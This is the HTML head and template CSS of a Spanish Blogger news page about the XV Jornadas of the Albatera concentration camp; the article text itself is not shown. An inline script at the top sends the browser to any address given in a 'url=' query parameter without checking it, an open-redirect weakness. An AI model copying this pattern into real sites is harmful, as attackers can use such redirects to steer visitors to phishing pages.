

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html
body_size: 78213
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html' rel='canonical'/>
<!-- GENERAL META -->
<title>"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera</title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html' name='twitter:url'/>
<meta content='"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s320/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2022/09/verdad-justicia-y-reparacion-xv.html' property='og:url'/>
<meta content='"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s320/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
